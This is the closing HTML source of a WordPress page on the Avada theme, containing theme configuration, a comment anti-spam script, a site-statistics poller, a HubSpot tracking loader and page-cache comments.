</div></div></div></div><script>window.off_canvas_32273 = {"type":"sliding-bar","width":"380px","width_medium":"","width_small":"","height":"full","custom_height":"","custom_height_medium":"","custom_height_small":"","horizontal_position":"flex-end","horizontal_position_medium":"center","horizontal_position_small":"center","vertical_position":"flex-end","vertical_position_medium":"center","vertical_position_small":"center","content_layout":"column","align_content":"flex-start","valign_content":"flex-start","content_wrap":"wrap","enter_animation":"slideShort","enter_animation_direction":"right","enter_animation_speed":0.5,"enter_animation_timing":"ease","exit_animation":"slideShort","exit_animation_direction":"right","exit_animation_speed":0.5,"exit_animation_timing":"ease","off_canvas_state":"closed","sb_height":"","position":"right","transition":"push","css_class":"","css_id":"","sb_enter_animation":"slideShort","sb_enter_animation_speed":0.5,"sb_enter_animation_timing":"ease","sb_exit_animation":"slideShort","sb_exit_animation_speed":0.5,"sb_exit_animation_timing":"ease","background_color":"var(--awb-color1)","background_image":"","background_position":"left top","background_repeat":"no-repeat","background_size":"auto","background_custom_size":{"width":"","height":""},"background_blend_mode":"none","oc_scrollbar":"default","oc_scrollbar_background":"#f2f3f5","oc_scrollbar_handle_color":"#65bc7b","margin":{"top":"","right":"","bottom":"","left":""},"padding":{"top":"","right":"","bottom":"","left":""},"box_shadow":"no","box_shadow_position":{"vertical":"","horizontal":""},"box_shadow_blur":"0","box_shadow_spread":"0","box_shadow_color":"","border_radius":{"top_left":"","top_right":"","bottom_right":"","bottom_left":""},"border_width":{"top":"","right":"","bottom":"","left":""},"border_color":"","overlay":"yes","overlay_z_index":"","overlay_page_scrollbar":"yes","overlay_background_color":"hsla(var(--awb-color8-h),var(--awb-color8-s),var(--awb-color8-l),calc(var(--awb-color8-a) - 80%))","overlay_background_image":"","overlay_background_position":"left top","overlay_background_repeat":"no-repeat","overlay_background_size":"auto","overlay_background_custom_size":{"width":"","height":""},"overlay_background_blend_mode":"none","overlay_close_on_click":"yes","close_on_anchor_click":"no","close_on_esc":"yes","auto_close_after_time":"","close_button":"yes","close_button_position":"right","show_close_button_after_time":"","close_button_margin":{"top":"30px","right":"","bottom":"","left":""},"close_button_color":"var(--awb-color6)","close_button_color_hover":"var(--awb-color5)","close_icon_size":"18","close_button_custom_icon":"","on_page_load":"no","time_on_page":"no","time_on_page_duration":"","on_scroll":"no","scroll_direction":"up","scroll_to":"position","scroll_position":"","scroll_element":"","on_click":"yes","on_click_element":"#menu-offcanvas","exit_intent":"no","after_inactivity":"no","inactivity_duration":"","on_add_to_cart":"no","publish_date_after":"","publish_date_until":"","frequency":"forever","frequency_xtimes":"","frequency_xdays":"","after_x_page_views":"no","number_of_page_views":"","after_x_sessions":"no","number_of_sessions":"","when_arriving_from":"","users":"all","users_roles":"","device":"","status_css_animations":"desktop","fusion_tb_section_width_100":"yes","main_padding":{"top":"0","bottom":"0"},"content_bg_full":"no","dynamic_content_preview_type":"post","preview_avada_faq":"0","preview_archives":"post","preview_term":"category","content_bg_repeat":"default","conditions_enabled":"yes","preview_post":"0","preview_page":"0","preview_avada_portfolio":"0","has_js_rules":false};</script>		<script id="kama_spamblock">
			window.addEventListener( 'DOMContentLoaded', function() {
				document.addEventListener( 'mousedown', handleSubmit );
				document.addEventListener( 'touchstart', handleSubmit );
				document.addEventListener( 'keypress', handleSubmit );

				function handleSubmit( ev ){
					let sbmt = ev.target.closest( '#submit' );
					if( ! sbmt ){
						return;
					}

					let input = document.createElement( 'input' );
					let date = new Date();

					input.value = ''+ date.getUTCDate() + (date.getUTCMonth() + 1) + '9Tb0jsZwS7';
					input.name = 'ksbn_code';
					input.type = 'hidden';

					sbmt.parentNode.insertBefore( input, sbmt );
				}
			} );
		</script>
		<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Avada/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
        jQuery(function(){
        var arrLiveStats=[];
        var P_PREFIX="wsm";
        jQuery(".if-js-closed").removeClass("if-js-closed").addClass("closed");
                var wsmFnSiteLiveStats=function(){
                           jQuery.ajax({
                               type: "POST",
                               url: wsm_ajaxObject.ajax_url,
                               data: { action: 'liveSiteStats', requests: JSON.stringify(arrLiveStats), r: Math.random() }
                           }).done(function( strResponse ) {
                                if(strResponse!="No"){
                                    arrResponse=JSON.parse(strResponse);
                                    jQuery.each(arrResponse, function(key,value){
                                    
                                        $element= document.getElementById(key);
                                        oldValue=parseInt($element.getAttribute("data-value").replace(/,/g, ""));
                                        diff=parseInt(value.replace(/,/g, ""))-oldValue;
                                        $class="";
                                        
                                        if(diff>=0){
                                            diff="+"+diff;
                                        }else{
                                            $class="wmcRedBack";
                                        }

                                        $element.setAttribute("data-value",value);
                                        $element.innerHTML=diff;
                                        jQuery("#"+key).addClass($class).show().siblings(".wsmH2Number").text(value);
                                        
                                        if(key=="SiteUserOnline")
                                        {
                                            var onlineUserCnt = arrResponse.wsmSiteUserOnline;
                                            if(jQuery("#wsmSiteUserOnline").length)
                                            {
                                                jQuery("#wsmSiteUserOnline").attr("data-value",onlineUserCnt);   jQuery("#wsmSiteUserOnline").next(".wsmH2Number").html("<a target=\"_blank\" href=\"admin.php?page=wsm_traffic&subPage=UsersOnline&subTab=summary\">"+onlineUserCnt+"</a>");
                                            }
                                        }
                                    });
                                    setTimeout(function() {
                                        jQuery(".site_stats_panel .wsmBoxUPDdataTIP").removeClass("wmcRedBack").hide();
                                    }, 1500);
                                }
                           });
                       }
                       if(arrLiveStats.length>0){
                          setInterval(wsmFnSiteLiveStats, 10000);
                       }});
        </script><script type="text/javascript" id="leadin-script-loader-js-js-extra">
/* <![CDATA[ */
var leadin_wordpress = {"userRole":"visitor","pageType":"post","leadinPluginVersion":"11.3.37"};
//# sourceURL=leadin-script-loader-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://js.hs-scripts.com/5607076.js?integration=WordPress&amp;ver=11.3.37" id="leadin-script-loader-js-js"></script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.definitivesynergy.com/wp-content/uploads/fusion-scripts/35a5345fdf6341a5f20d0e276eba2616.min.js" id="fusion-scripts-js"></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://www.definitivesynergy.com/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
				</script>
						</div>

			<section class="to-top-container to-top-right to-top-floating" aria-labelledby="awb-to-top-label">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span id="awb-to-top-label" class="screen-reader-text">Go to Top</span>

					</a>
	</section>
		</body>
</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 11496 objects (3 MB) from Redis using PhpRedis (v6.0.2).
-->

<!-- Cached by WP-Optimize (gzip) - https://teamupdraft.com/wp-optimize/ - Last modified: January 21, 2026 5:53 pm (UTC:0) -->
